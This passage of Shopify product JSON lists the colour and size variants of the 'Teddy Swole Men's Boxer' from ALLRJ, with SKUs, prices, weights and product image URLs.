2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK133061020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448481520,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK133061021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448514288,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK133061017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448547056,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"CJDK133061003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448579824,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK133061010JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448612592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK133061011KP","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448645360,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"CJDK133061001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448678128,"title":"Green \/ M","option1":"Green","option2":"M","option3":null,"sku":"CJDK133061005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ M","public_title":"Green \/ M","options":["Green","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448710896,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"CJDK133061014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448743664,"title":"Light Blue \/ 2XL","option1":"Light Blue","option2":"2XL","option3":null,"sku":"CJDK133061016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","options":["Light Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448776432,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"CJDK133061002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448809200,"title":"Green \/ XL","option1":"Green","option2":"XL","option3":null,"sku":"CJDK133061007GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ XL","public_title":"Green \/ XL","options":["Green","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448841968,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK133061009IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448874736,"title":"Green \/ 2XL","option1":"Green","option2":"2XL","option3":null,"sku":"CJDK133061008HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ 2XL","public_title":"Green \/ 2XL","options":["Green","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448907504,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK133061019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448940272,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK133061018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448973040,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK133061023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449005808,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK133061024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449038576,"title":"Green \/ L","option1":"Green","option2":"L","option3":null,"sku":"CJDK133061006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ L","public_title":"Green \/ L","options":["Green","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449071344,"title":"Pink \/ 2XL","option1":"Pink","option2":"2XL","option3":null,"sku":"CJDK133061004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ 2XL","public_title":"Pink \/ 2XL","options":["Pink","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449104112,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK133061022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449136880,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"CJDK133061013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449169648,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"CJDK133061015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449202416,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK133061012LO","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":96,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","options":[{"name":"Color","position":1,"values":["Red","Blue","Pink","Black","Green","Light Blue"]},{"name":"Size","position":2,"values":["2XL","M","XL","L"]}],"url":"\/de\/products\/teddy-swole-mens-boxer","media":[{"alt":"Teddy Swole Men's Boxer - 